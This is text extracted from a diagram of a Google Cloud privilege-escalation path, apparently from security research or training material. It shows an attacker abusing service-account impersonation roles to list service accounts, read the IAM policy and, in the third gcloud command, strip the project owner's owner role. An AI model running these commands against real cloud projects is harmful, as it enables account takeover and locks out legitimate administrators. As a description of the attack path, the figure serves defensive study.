 Local
impersonate-account@ ···
roles/iam.serviceAccountUser
roles/iam.serviceAccountTokenCreator
Impersonated
Attacker
①
Project
Service Account List
EMAIL
111273180078-compute@ ···
logging-account@ ···
monitoring-account@ ···
database-admin-account@ ···
security-admin-account@ ···
impersonate-account@ ···
②
IAM-policy list
- serviceAccount:767658037528-compute@ ···
role: roles/editor
- serviceAccount:security-admin-account@ ···
role: roles/iam.securityAdmin
- user:project-owner-address
role: roles/owner
···
③
① gcloud iam service-accounts list
② gcloud projects get-iam-policy [project] \
--impersonate-service-account=
111273180078-compute@ ···
③ gcloud projects remove-iam-policy-binding [project]\
--member="user:project-owner-address" \
--role="roles/owner" \
--impersonate-service-account=security-admin-account@ ···